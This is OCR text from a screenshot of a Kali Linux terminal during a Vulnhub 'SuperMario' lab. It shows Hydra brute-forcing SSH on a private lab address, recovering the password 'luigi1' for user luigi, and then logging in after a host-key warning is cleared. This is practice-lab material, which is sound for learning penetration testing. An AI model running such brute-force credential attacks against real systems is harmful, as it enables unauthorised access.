 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:47
kali@kali: ~/Desktop/Vulnhub/SuperMario
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/SuperMario × kali@kali: ~/Desktop/Vulnhub/SuperMario ×
[DATA] attacking ssh://192.168.56.254:22/
[STATUS] 55.00 tries/min, 55 tries in 00:01h, 2164 to do in 00:40h, 13 active
[STATUS] 57.33 tries/min, 172 tries in 00:03h, 2047 to do in 00:36h, 13 active
[22][ssh] host: 192.168.56.254 login: luigi password: luigi1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-08 08:47:05
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$ ssh luigi@192.168.56.254
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ED25519 key sent by the remote host is
SHA256:DpMx5QyXfMh0G74UFosaq9V/Y2izrW7BmKAEHt9w8YU.
Please contact your system administrator.
Add correct host key in /home/kali/.ssh/known_hosts to get rid of this message.
Offending ECDSA key in /home/kali/.ssh/known_hosts:6
remove with:
ssh-keygen -f '/home/kali/.ssh/known_hosts' -R '192.168.56.254'
Host key for 192.168.56.254 has changed and you have requested strict checking.
Host key verification failed.
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$ ssh-keygen -f '/home/kali/.ssh/known_hosts' -R '192.168.56.254'
# Host 192.168.56.254 found: line 5
# Host 192.168.56.254 found: line 6
/home/kali/.ssh/known_hosts updated.
Original contents retained as /home/kali/.ssh/known_hosts.old
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$ ssh luigi@192.168.56.254
The authenticity of host '192.168.56.254 (192.168.56.254)' can't be established.
ED25519 key fingerprint is SHA256:DpMx5QyXfMh0G74UFosaq9V/Y2izrW7BmKAEHt9w8YU.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])?
Right Ctrl
20:47
2024/4/8